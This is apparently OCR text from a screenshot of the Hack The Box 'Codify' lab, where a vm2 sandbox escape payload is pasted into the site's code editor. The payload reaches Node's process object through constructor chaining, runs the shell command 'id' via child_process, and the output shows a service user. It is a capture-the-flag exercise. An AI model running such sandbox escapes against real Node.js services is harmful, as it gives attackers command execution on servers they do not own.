 Codify | Editor
Sandbox Escape in vm2
http://codify.htb/editor
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Priva
Codify
About us
Editor
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw
process.mainModule.require("child_process").execSync("id").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked
uid=1001(svc) gid=1001(svc) groups=1001(svc)
Run